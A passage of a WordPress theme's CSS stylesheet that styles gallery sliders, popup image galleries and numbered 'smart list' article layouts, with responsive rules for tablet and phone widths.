  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 4px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e901';
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.td-doubleSlider-1 {
  width: auto;
  background-color: #222222;
  overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
  width: 980px;
  height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  overflow: auto;
  margin: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-size: 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 3px 10px;
  text-align: left;
  color: #ffffff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 15px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 64%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 308px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 640px !important;
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 469px !important;
    height: 308px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 308px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
  width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-gallery-title {
    width: 76%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 427px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 721px !important;
    height: 427px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 427px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    max-width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-3-columns .td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  background-color: #222222;
  width: 100%;
  visibility: hidden;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider magnificPopup
*/
.td-magnific-popup-slide-gallery {
  margin: 0 auto;
  max-width: 1000px;
  max-height: 100%;
  text-align: left;
  vertical-align: top;
  position: relative;
}
.td-magnific-popup-slide-gallery img {
  display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background: #000000;
  opacity: 0.6;
  display: block;
  width: 100%;
}
.td-magnific-popup-slide-gallery span {
  display: block;
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  width: 100%;
  text-align: left;
  padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
  position: absolute;
  top: -27px;
  right: 3px;
  padding: 5px 7px 6px 7px;
  text-align: left;
  color: #ffffff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
}
.td-magnific-popup-slide-gallery .mfp-close {
  color: #ffffff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .mfp-title {
    font-size: 10px;
  }
}
.post_td_gallery {
  margin-bottom: 16px;
}
/*  ----------------------------------------------------------------------------
    General
*/
.td-smart-disable {
  background-color: #a5a5a5 !important;
  cursor: default;
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.td_smart_list_1 {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.td_smart_list_1 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_1 .td-item img {
  height: auto;
}
.td_smart_list_1 .td-sml1-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-sml1-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-bottom: 10px;
  width: 490px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    font-size: 16px;
    max-width: 320px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-sml1-current-item-title {
    display: block;
    width: 100%;
    font-size: 16px;
    text-align: center;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_1 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_1 .td-controls {
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
  z-index: 9;
  background-color: #ffffff;
}
.td_smart_list_1 .td-controls .td-icon-left,
.td_smart_list_1 .td-controls .td-icon-right {
  border: 1px solid #e6e6e6;
  display: inline-block;
  width: 37px;
  height: 37px;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  padding: 7px 13px 7px 13px;
  background-color: #ffffff;
  position: relative;
  right: -3px;
  line-height: 1;
}
.td_smart_list_1 .td-controls .td-icon-left {
  margin-right: 10px;
}
.td_smart_list_1 .td-sml1-description p {
  margin-top: 13px;
}
.td_smart_list_1 .td-sml1-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_1.td-3-columns .td-sml1-current-item-title {
  max-width: 100%;
  width: 820px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 570px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_1.td-3-columns .td-sml1-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-1 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 2
*/
.td_smart_list_2 .td-sml2-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-nr {
    margin-bottom: 10px;
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-sml2-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
  position: relative;
  top: -3px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    max-width: 415px;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-sml2-current-item-title {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2 .td-number-and-title {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.td_smart_list_2 .td-number-and-title h2 {
  display: inline-block;
}
.td_smart_list_2 .td-sml2-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_2 .td-sml2-description p {
  font-size: 12px;
  margin-top: 13px;
}
.td_smart_list_2.td-3-columns .td-sml2-current-item-title {
  width: 920px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 650px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_2.td-3-columns .td-sml2-current-item-title {
    max-width: 100%;
    width: 100%;
  }
}
.td-slide-smart-list-2 {
  display: block !important;
}
.td-slide-smart-list-2 img {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Smart list 3
*/
.td_smart_list_3 {
  position: relative;
  overflow: hidden;
  padding: 10px 0 12px 0;
  margin-bottom: 40px;
  z-index: 1;
}
@media (max-width: 767px) {
  .td_smart_list_3 {
    margin-bottom: 0;
  }
}
.td_smart_list_3 .td-item {
  width: 100%;
  margin: 0;
}
.td_smart_list_3 .td-item img {
  max-width: 100%;
  height: auto;
}
.td_smart_list_3 .td-sml3-current-item-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 10px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-nr {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-style: italic;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  width: 265px;
  margin-bottom: 10px;
  margin-top: 4px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-current-item-title {
    display: block;
    width: 100%;
  }
}
.td_smart_list_3 .td-vertical-align-top {
  vertical-align: top;
}
.td_smart_list_3 .td-number-and-title {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-number-and-title {
    float: none;
    text-align: center;
  }
}
.td_smart_list_3 .td-number-and-title h2 {
  display: inline-block;
  margin: 0;
}
.td_smart_list_3 .td-sml3-top-title {
  text-align: center;
  margin-top: 4px;
  margin-bottom: 30px;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  font-size: 11px;
  font-style: italic;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml3-top-title {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-title {
    display: none;
  }
}
.td_smart_list_3 .td-sml3-link-to-image img {
  margin-bottom: 6px;
}
.td_smart_list_3 .td-sml3-bottom-title {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 100px;
  margin-left: 100px;
  overflow: hidden;
  height: 22px;
  position: relative;
  top: 0;
  font-size: 11px;
  font-style: italic;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-title {
    display: none;
  }
}
.td_smart_list_3 .td-icon-left,
.td_smart_list_3 .td-icon-right {
  display: inline-block;
  min-width: 67px;
  height: 28px;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 16px;
  padding: 7px 14px 7px 13px;
  color: #ffffff;
  background-color: #000000;
  line-height: 23px;
}
.td_smart_list_3 .td-icon-left:hover,
.td_smart_list_3 .td-icon-right:hover {
  background-color: #4db2ec;
}
.td_smart_list_3 .td-sml3-top-controls,
.td_smart_list_3 .td-sml3-bottom-controls {
  display: inline-block;
  padding: 8px 0;
  width: 100%;
  z-index: 9;
  border-top: 1px dashed #f1f1f1;
  border-bottom: 1px dashed #f1f1f1;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls,
  .td_smart_list_3 .td-sml3-bottom-controls {
    border: 0;
  }
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left {
  position: relative;
  left: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-left span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-left span {
  float: right;
  position: relative;
  margin: 8px 2px 8px 12px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right {
  position: absolute;
  right: 0;
  padding: 2px 10px 2px 10px;
}
.td_smart_list_3 .td-sml3-top-controls .td-icon-right span,
.td_smart_list_3 .td-sml3-bottom-controls .td-icon-right span {
  float: left;
  position: relative;
  margin: 8px 12px 8px 2px;
}
.td_smart_list_3 .td-sml3-top-controls .td-sml3-control-text,
.td_smart_list_3 .td-sml3-bottom-controls .td-sml3-control-text {
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  line-height: 8px;
}
.td_smart_list_3 .td-sml3-top-controls {
  position: absolute;
  top: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-top-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-bottom-controls {
    position: relative;
  }
}
.td_smart_list_3 .td-sml3-description {
  min-height: 390px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml3-description {
    display: table;
    margin-bottom: 0;
    width: 100%;
  }
}
.td_smart_list_3 .td-sml-figure {
  position: relative;
  top: 0;
  width: 300px;
  float: right;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
}
.td_smart_list_3 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3 .td-sml-figure {
    margin: 0 0 17px 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-sml-figure {
    margin-left: auto;
    margin-right: auto;
    float: none;
    display: table;
  }
}
.td_smart_list_3 .td-sml3-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
}
.td_smart_list_3 .td-mobile-nr {
  display: none;
}
@media (max-width: 767px) {
  .td_smart_list_3 .td-mobile-nr {
    display: inline-block;
    padding: 6px 8px;
    color: #fff;
    background-color: #000;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    line-height: 19px;
    position: relative;
    top: -3px;
    width: 30px;
    height: 30px;
    text-align: center;
    margin-right: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    display: table;
    width: 100%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml3-caption {
    margin-top: 6px;
  }
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    float: right;
    width: 40%;
    /* responsive portrait tablet */
  }
  .td_smart_list_3.td-2-columns .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_3.td-2-columns .td-sml3-top-title,
  .td_smart_list_3.td-2-columns .td-sml3-bottom-title {
    font-size: 9px;
  }
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    font-size: 18px;
    /* responsive portrait tablet */
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-description {
    margin-top: 27px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-number-and-title h2 {
    display: inherit;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml-figure {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) and (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-2-columns .td-sml3-current-item-title {
    width: 217px;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-current-item-title {
  width: 607px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 348px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_3.td-3-columns .td-sml3-current-item-title {
    width: 100%;
  }
}
.td_smart_list_3.td-3-columns .td-sml3-bottom-title {
  width: 780px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_3.td-3-columns .td-sml3-bottom-title {
    width: 521px;
  }
}
/*  ----------------------------------------------------------------------------
    Smart list 4
*/
.td_smart_list_4 .td-item {
  vertical-align: top;
  border-bottom: 1px dashed #f1f1f1;
  min-height: 174px;
  margin-bottom: 21px;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item {
    display: table;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-item div {
    display: table-header-group;
    text-align: center;
  }
}
.td_smart_list_4 .td-number-and-title h2 {
  margin-bottom: 0;
  margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
  display: inline-block;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 30px;
  height: 30px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-nr {
    margin: 0;
  }
}
.td_smart_list_4 .td-sml4-current-item-nr {
  display: inline-block;
  font-size: 17px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  color: #000000;
  text-align: left;
  width: 420px;
  margin-top: 3px;
  vertical-align: top;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-current-item-nr {
    width: 100%;
    text-align: center;
    margin: 10px 0 10px 0;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td_smart_list_4 .td-sml-figure {
  float: right;
  margin-left: 20px;
  margin-bottom: 20px;
  max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
  display: block;
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure {
    margin-left: 0;
    margin-top: 0;
    width: 100%;
    margin-bottom: 0;
  }
  .td_smart_list_4 .td-sml-figure img {
    margin: 0 auto;
  }
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: right;
    /* responsive portrait phone */
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .td_smart_list_4 .td-sml-figure .td-sml4-caption {
    float: none;
  }
}
.td_smart_list_4 .td-sml4-caption {
  text-align: right;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  color: #000000;
  margin-top: 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_smart_list_4 .td-sml4-caption {
    text-align: center;
    margin-right: auto;
    margin-left: auto;
    display: table;
    float: none;
  }
}
.td_smart_list_4 .td-sml4-description p {
  font-size: 12px;
  margin-top: 13px;
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
  width: 760px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 500px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
    width: 100%;
  }
}
.td-slide-smart-list-figure {
  display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-smart-list-figure .td-sml4-link-to-image img {
    width: auto;
  }
}
.td-slide-smart-list-figure figcaption {
  margin-top: 6px;
}
.td-number-and-title h2 {
  margin-top: 0;
}
.td_smart_list_2 .td-item {
  margin-bottom: 40px;
}
/*  ----------------------------------------------------------------------------
    Smart list 5
*/
.td_smart_list_5 .td-item {
  margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
  margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
  display: block;
}
.td_smart_list_5 .td-sml-figure {
  position: relative;
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  font-weight: bold;
  font-size: 21px;
  line-height: 24px;
  color: #ffffff;
  padding: 6px 4px 6px 4px;
  background-color: #000000;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 20px;
  vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 28px;
  color: #000000;
  margin-top: 20px !important;
  margin-bottom: 10px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-current-item-title {
    margin-top: 15px !important;
  }
}
.td_smart_list_5 .td-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  padding-right: 10px;
  padding-bottom: 10px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_5 .td-sml-caption {
    font-size: 10px;
    line-height: 15px;
  }
}
.td_smart_list_5 .td-sml-description p {
  font-size: 12px;
  margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
  bottom: 0;
  left: 0;
  content: "";
  display: block;
  height: 150%;
  width: 100%;
  position: absolute;
  z-index: -1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.td_smart_list_5 figcaption div:empty {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Smart list 6
*/
.td_smart_list_6 {
  position: relative;
  z-index: 1;
  clear: both;
  margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
  text-align: left;
  padding: 0;
  margin-bottom: 11px;
  position: relative;
  /* responsive portrait phone */
}
.td_smart_list_6 .td-number-and-title h2 {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_smart_list_6 .td-number-and-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-number-and-title {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td_smart_list_6 .td-sml-current-item-nr {
  display: inline-block;
  font-weight: 600;
  font-size: 21px;
  line-height: 24px;
  color: #fff;
  padding: 6px 4px;
  background-color: #000;
  border-radius: 3px;
  width: 37px;
  height: 37px;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td_smart_list_6 .td-sml-current-item-nr {
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 10px;
    display: table;
  }
}
.td_smart_list_6 .td-sml-current-item-title {
  display: inline-block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: #000;
  width: 580px;
  margin-bottom: 10px;
  margin-top: 8px;
